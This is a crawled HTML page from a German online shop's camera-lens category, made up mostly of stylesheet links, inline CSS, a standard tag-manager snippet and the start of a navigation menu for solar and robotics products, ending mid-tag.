

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.toneart-shop.de/objektive.html
body_size: 211658
content:
 <!doctype html><html lang="de"><head > <meta charset="utf-8"/>
<meta name="title" content="Die besten Objektive für deine Kamera  | Toneart-shop.de"/>
<meta name="description" content="Entdecke professionelle Objektive für Cineasten, Creator &amp; Naturfilmer: Laowa, Sony, Canon, Samyang, XEEN &amp; mehr. Für filmische Tiefe, kreative Perspektiven &amp; pure Bildemotion – jetzt im TONEART-Shop."/>
<meta name="keywords" content="besten Objektive, Objektive für Kamera,"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Die besten Objektive für deine Kamera  | Toneart-shop.de</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/css/toneart.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/css/toneart-style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Amasty_Base/vendor/slick/amslick.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Amasty_AdvancedReview/css/reviewcustom.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Amasty_AdvancedReview/vendor/fancybox/jquery.fancybox.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Amasty_GdprCookieDelay/css/hide-modal.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Magezon_Core/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Magezon_Core/css/owlcarousel/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Magezon_Core/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Magezon_Core/css/fontawesome5.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Magezon_Core/css/mgz_font.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Magezon_Core/css/mgz_bootstrap.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Magezon_Builder/css/openiconic.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Magezon_Builder/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Magezon_Builder/css/common.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Haroone_FreeShippingBadge/css/badge.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Haroone_HashtagSlider/css/slider.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Haroone_InviteFriend/css/invitefriend.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/MageWorx_CountdownTimersBase/css/countdown-timer.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/MageWorx_SearchSuiteAutocomplete/css/searchsuiteautocomplete.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Magezon_Core/css/magnific.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Magezon_PageBuilder/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Magezon_PageBuilder/vendor/photoswipe/photoswipe.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Magezon_PageBuilder/vendor/photoswipe/default-skin/default-skin.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Magezon_PageBuilder/vendor/blueimp/css/blueimp-gallery.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Magezon_Newsletter/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Magezon_PageBuilderIconBox/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Magezon_Core/css/ionslider.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/BlueFormBuilder_Core/css/intlTelInput.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Pixelmechanics_Lease/css/leasingform.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Pixelmechanics_Lease/css/leasingrechner.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Pixelmechanics_Theme/css/module.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Plumrocket_CallForPrice/css/prcallforprice.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Plumrocket_CallForPrice/css/prcallforprice_custom.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Smartwave_Dailydeals/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/StripeIntegration_Payments/css/wallets.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Swissup_Ajaxpro/css/floatingcart.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Toneart_CustomForms/css/partner_form.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Webkul_NewsTicker/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Amasty_Blog/css/blog.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/MageWorx_CountdownTimersBase/css/category/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Magento_Catalog/css/category.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Pixelmechanics_OwlCarousel/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/css/print.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen, print" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/mage/gallery/gallery.min.css" />


<link rel="preload" as="font" crossorigin="anonymous" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.toneart-shop.de/objektive.html" />
<link  rel="alternate" hreflang="de-DE" href="https://www.toneart-shop.de/objektive.html" />
<link  rel="alternate" hreflang="de-AT" href="https://toneart-shop.at/objektive.html" />
<link  rel="alternate" hreflang="de-CH" href="https://toneart-shop.ch/objektive.html" />
<link  rel="alternate" hreflang="it-IT" href="https://toneart-shop.it/objektive.html" />
<link  rel="icon" type="image/x-icon" href="https://www.toneart-shop.de/media/favicon/default/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.toneart-shop.de/media/favicon/default/favicon.ico" />
 



<style>

@media screen and (min-width:769px){
    body:not(.page-load-successfully) .products-sliders, 
    body:not(.page-load-successfully) .categories-slider, 
    body:not(.page-load-successfully) .three-images-section, 
    body:not(.page-load-successfully) .image-with-text-section, 
    body:not(.page-load-successfully) .brands-icon,
    body:not(.page-load-successfully) .section-heros-block,
    body:not(.page-load-successfully) .life-style-section,
    body:not(.page-load-successfully) footer.page-footer {
        display: none !important;
    } 
}
</style>

<link rel="manifest" href="/manifest.json">




<meta name="facebook-domain-verification" content="kkeke80rn4tfm1rcjohx0li5is3cvc" />















<style>
a[title="Solar"] span {
    color: yellow !important;
}


.page-header .navigation .level0 a[title="Most Viewed"] span{
    color: #a4fff3 !important;
}

@media screen and (min-width: 768px) {
    .our-features-box ul li.last {
        text-align: left !important;
    }
}
.amgdprcookie-bar-container .amgdprcookie-button.-save {
    border: 4px solid #3bacdf !important;
}
.checkout-payment-method .payment-method-title .action-help {
    display: none !important;
}
@media (min-width:550px){
.mgz-element-single_product .products .product-item {
    width: 350px  !important;
}
}
html body .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(5) span::before {
    z-index: 99;
    content: "Neu";
    color: #ffe900;
    font-size: 12px;
    padding: 0;
    border-radius: 3px 2px 6px 6px;
    margin-left: 8px;
    font-weight: 600;
    display: inline-block;
    vertical-align: middle;
    line-height: 1;
    position: absolute;
    left: 45px;
    bottom: 14px;
}
@media (max-width:768px){
html body .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(5) span::before {
    z-index: 99;
    content: "Neu";
    color: #000;
    font-size: 12px;
    padding: 2px 5px;
    border-radius: 0;
    margin-left: 20px;
    font-weight: 600;
    display: inline-block;
    vertical-align: middle;
    line-height: 1;
    position: absolute;
    bottom: 15px;
    left: 80px;
    background: #ffe900;
}
}
@media (min-width:768px)and (max-width:991px){
html body .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(5) span::before {
    bottom: 30px;
}

}
html[lang="en"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="fr"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="it"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="es"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="nl"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="pl"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="uk"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="lv"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="et"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="ru"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="zh-CN"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="ja"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="hr"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="da"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="bg"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="hu"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="sk"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="el"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="fi"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="ro"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="hi"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="tr"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="be"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="lt"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span {
       color: #A4FEF3;
}
@media (max-width:991px){
html body .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(13) {
    display: block !important;
}
}

@media (min-width:415px) and (max-width: 767px) {
    .catalog-product-view .number-of-views-block {
        bottom: 35px !important;
    }
}
@media (min-width: 991px) {
    .brands-list ul.list li {
        height: 100% !important;
    }
}
@media (min-width:390px) and (max-width: 450px) { 
    .search-area .minisearch input {
        padding-bottom: 3px !important;
    }
}
.cleverpush-sticky-widget-button.cleverpush-support-icon {
    width: 52px !important;
    margin-bottom: 3px !important;
}
.cleverpush-chat-target .cleverpush-chat-wrap .cleverpush-chat-bubble-container .cleverpush-chat-bubble-channel-arrow:after, .cleverpush-sticky-widget .cleverpush-chat-wrap .cleverpush-chat-bubble-container .cleverpush-chat-bubble-channel-arrow:after {
    background-color: transparent !important;
}

.cleverpush-chat-target .cleverpush-chat-wrap .cleverpush-chat-bubble-container .cleverpush-chat-bubble-channel-arrow:before, .cleverpush-sticky-widget .cleverpush-chat-wrap .cleverpush-chat-bubble-container .cleverpush-chat-bubble-channel-arrow:before {
    border-left: none !important;
}
@media (min-width: 768px) {
    .cleverpush-sticky-chat-widget-container.active .cleverpush-chat-input-textarea {
        padding: 10px  !important;
        height: 40px !important;
    }
}
</style>

<div class="gtranslate_wrapper-outer">
<div class="cross">x</div>
<div class="gtranslate_wrapper"></div>
</div>









<meta name="p:domain_verify" content="34f98f2033e4424d6a78b67fbda40f4f"/>








     <style> @media (min-width: 1260px) { .magezon-builder .mgz-container {width: 1260px;} } </style>   
<meta property="og:type" content="product.group"/>
<meta property="og:title" content="Die&#x20;besten&#x20;Objektive&#x20;f&#xFC;r&#x20;deine&#x20;Kamera&#x20;&#x20;&#x7C;&#x20;Toneart-shop.de"/>
<meta property="og:description" content="Entdecke&#x20;professionelle&#x20;Objektive&#x20;f&#xFC;r&#x20;Cineasten,&#x20;Creator&#x20;&amp;amp&#x3B;&#x20;Naturfilmer&#x3A;&#x20;Laowa,&#x20;Sony,&#x20;Canon,&#x20;Samyang,&#x20;XEEN&#x20;&amp;amp&#x3B;&#x20;mehr.&#x20;F&#xFC;r&#x20;filmische&#x20;Tiefe,&#x20;kreative&#x20;Perspektiven&#x20;&amp;amp&#x3B;&#x20;pure&#x20;Bildemotion&#x20;&#x2013;&#x20;jetzt&#x20;im&#x20;TONEART-Shop."/>
<meta property="og:url" content="https://www.toneart-shop.de/objektive.html"/>
<meta property="og:site_name" content="toneart-shop"/>
<meta property="og:image" content="https://www.toneart-shop.de/media/og_image/default/toneart-ai-pioneers-logo.png"/>
<meta property="og:image:width" content="206"/>
<meta property="og:image:height" content="65"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:site" content="@TONEARTmedia"/>
<meta name="twitter:title" content="Die&#x20;besten&#x20;Objektive&#x20;f&#xFC;r&#x20;deine&#x20;Kamera&#x20;&#x20;&#x7C;&#x20;Toneart-shop.de"/>
<meta name="twitter:description" content="Entdecke&#x20;professionelle&#x20;Objektive&#x20;f&#xFC;r&#x20;Cineasten,&#x20;Creator&#x20;&amp;amp&#x3B;&#x20;Naturfilmer&#x3A;&#x20;Laowa,&#x20;Sony,&#x20;Canon,&#x20;Samyang,&#x20;XEEN&#x20;&amp;amp&#x3B;&#x20;mehr.&#x20;F&#xFC;r&#x20;filmische&#x20;Tiefe,&#x20;kreative&#x20;Perspektiven&#x20;&amp;amp&#x3B;&#x20;pure&#x20;Bildemotion&#x20;&#x2013;&#x20;jetzt&#x20;im&#x20;TONEART-Shop."/>

<!-- Magic Zoom Magento 2 module version v1.7.8 [v1.6.97:v5.3.7] -->

<link type="text/css" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/MagicToolbox_MagicZoom/css/magiczoom.min.css" rel="stylesheet" media="screen" />
<link type="text/css" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/MagicToolbox_MagicZoom/css/magiczoom.module.min.css" rel="stylesheet" media="screen" />





<!-- Magic Scroll Magento 2 module version v1.7.6 [v1.6.93:v2.0.55] -->

<link type="text/css" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/MagicToolbox_MagicScroll/css/magicscroll.min.css" rel="stylesheet" media="screen" />
<link type="text/css" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/MagicToolbox_MagicScroll/css/magicscroll.module.min.css" rel="stylesheet" media="screen" />



<script>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N867XND');
</script>
</head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/images/loader-2.gif"}}' class="pl-thm-toneart pl-thm-toneart-default page-with-filter page-products categorypath-objektive category-objektive  layout-1140 wide mobile-sticky page-layout-2columns-left catalog-category-view page-layout-category-full-width" id="html-body"><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N867XND"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
             <style>.catalog-category-view .category-description {max-height: 235px;} .ulmod-read-more-state ~ .ulmod-read-more-trigger:before {content: 'Show More';} .ulmod-read-more-state:checked ~ .ulmod-read-more-trigger:before {content: 'Show Less';} .catalog-category-view .category-description {overflow: hidden;text-overflow: ellipsis;margin-bottom: 10px;} .ulmod-read-more-state:checked ~ .category-description {opacity: 1;max-height: unset;}</style> <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong> <span> Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.</span></p></div></div></noscript>        <!-- ko scope: 'gdpr-cookie-modal' --><!--ko template: getTemplate()--><!-- /ko --><!-- /ko --><style> .amgdprjs-bar-template { z-index: 999;  bottom: 0;  }</style>     <style nonce="bHA4a3k1aTM5M2lpaXBieTh0YTNhYzNxajgwMHoybTk=">.mst-searchautocomplete__index.popular ul li a {
  font-size: 0.83rem;
  color: #0E3E81;
}
.mst-searchautocomplete__item.magento_catalog_product .price {
  display: block;
  font-weight: 600;
  margin-left: 1rem;
  white-space: nowrap;
  font-size: 0.93rem;
}
.action.primary {
  color: #fff;
  cursor: pointer;
  font-weight: 600;
  font-size: 0.8rem;
}
.action.primary {
  background-image: none;
  background: #3bacdf;
  border: #3bacdf;
  color: #fff;
  cursor: pointer;
  display: inline-block;
  font-weight: 600;
  padding: ;
  font-size: 0.8rem;
  box-sizing: border-box;
  vertical-align: middle;
}</style>   <div class="page-wrapper"><!--  --> <div data-bind="scope: 'ajaxpro'"><div class="ajaxpro-wrapper" data-block="ajaxpro" data-bind="visible: isActive()"><!-- <button type="button" class="action action-auth-toggle" data-trigger="ajaxpro"><span data-bind="i18n: 'Modal Ajaxpro'"></span></button> --><div class="block-ajaxpro" style="display: none" data-bind="mageInit: { 'Swissup_Ajaxpro/js/modal':{ 'modalClass': 'ajaxpro-modal-dialog ajaxpro-modal-dialog-slide ajaxpro-popup-minicart', 'closeTimeout': 60, 'responsive': true, 'innerScroll': true, 'type': 'slide', 'buttons': [{ text: 'Mit dem Einkaufen fortfahren', class: 'ajaxpro-continue-button', click: function() { this.closeModal(); } }] }}"><div id="ajaxpro-checkout.cart" data-bind="afterRender: afterRender, bindHtml: bindBlock('checkout.cart')"></div></div></div><div id="ajaxpro-checkout.cart.fixes" data-bind="html: bindBlock('checkout.cart.fixes')"></div></div> <div data-bind="scope: 'ajaxpro'"><div class="ajaxpro-wrapper" data-block="ajaxpro" data-bind="visible: isActive()"><!-- <button type="button" class="action action-auth-toggle" data-trigger="ajaxpro"><span data-bind="i18n: 'Modal Ajaxpro'"></span></button> --><div class="block-ajaxpro" style="display: none" data-bind="mageInit: { 'Swissup_Ajaxpro/js/modal':{ 'closeTimeout': 60, 'responsive': true, 'innerScroll': true, 'buttons': [] }}"><div id="ajaxpro-catalog.product.view" class="column main" data-bind="afterRender: afterRender, bindHtml: bindBlock('catalog.product.view')"></div></div></div></div><header class="page-header"> <div id="account-popup-menu2" role="menu" aria-hidden="true"><div class="popup-menu-greeting-header" data-role="greeting" hidden></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Navigation umschalten</span></span> <a class="logo" href="https://www.toneart-shop.de/" title="TONEART&#x20;Shop&#x20;f&#xFC;r&#x20;Kameraequipment" aria-label="store logo"><img src="https://www.toneart-shop.de/media/logo/default/toneart-ai-pioneers-logo.png" title="TONEART&#x20;Shop&#x20;f&#xFC;r&#x20;Kameraequipment" alt="TONEART&#x20;Shop&#x20;f&#xFC;r&#x20;Kameraequipment" width="170"  /></a>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menü</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">   <nav class="navigation sw-megamenu" data-mega="1" role="navigation"><ul><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/solar.html" class="level-top" title="Solar"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/solar_1.png" alt="Solar"/><span>Solar</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-solar/id/1867/" title="Check All Solar"><span>Check All Solar</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/19-cash-back.html" title="19% Direktabzug"><span>19% Direktabzug</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/wechselrichter.html" title="Wechselrichter"><span>Wechselrichter</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/sunex-warmepumpen.html" title="Sunex W&#228;rmepumpen"><span>Sunex W&#228;rmepumpen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/solar-balkonkraftwerke.html" title="Solar-Balkonkraftwerke"><span>Solar-Balkonkraftwerke</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/smart-home.html" title="Smart Home"><span>Smart Home</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/home-premium.html" title="Home Premium"><span>Home Premium</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/powerstations.html" title="Powerstations"><span>Powerstations</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/bluetti.html" title="Bluetti"><span>Bluetti</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/anker.html" title="Anker"><span>Anker</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/ecoflow.html" title="Ecoflow"><span>Ecoflow</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/zendure.html" title="Zendure"><span>Zendure</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/powerbanks.html" title="Powerbanks"><span>Powerbanks</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/solarpanels.html" title="Solarpanels"><span>Solarpanels</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/zubehoer-powerstations-und-solarpanel.html" title="Zubeh&#246;r Powerstations & Solar"><span>Zubeh&#246;r Powerstations & Solar</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/wallbox-ladestation.html" title="Wallbox Ladestation"><span>Wallbox Ladestation</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/phylion.html" title="Phylion"><span>Phylion</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.toneart-shop.de/ki-world.html" class="level-top" title="KI-World"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/chatgpt.png" alt="KI-World"/><span>KI-World</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/robots.html" class="level-top" title="Robots"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/robot.png" alt="Robots"/><span>Robots</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-robots/id/1968/" title="Check All Robots"><span>Check All Robots</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/unitree-h2-humanoider-roboter.html" title="Unitree H2"><span>Unitree H2</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/unitree-g1.html" title="Unitree G1"><span>Unitree G1</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/unitree-r1.html" title="Unitree R1"><span>Unitree R1</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/dexterous-robotic-hands.html" title="Dexterous Robotic Hands"><span>Dexterous Robotic Hands</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/unitree-go2-pro.html" title="Unitree Go2 Pro "><span>Unitree Go2 Pro </span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/robots-on-wheels.html" title="Unitree Go2 Went"><span>Unitree Go2 Went</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/robotik-zubehor.html" title="Robotik Zubehör"><span>Robotik Zubehör</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/orionstar-robotik.html" title="OrionStar Robotik"><span>OrionStar Robotik</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/pudu-robotics.html" title="Pudu Robotics"><span>Pudu Robotics</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/unitree.html" title="Unitree Robotik"><span>Unitree Robotik</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/magicdog.html" title="MagicDog"><span>MagicDog</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/magicbot.html" title="MagicBot"><span>MagicBot</span></a></li><li class="ui-menu-item level1 "><a 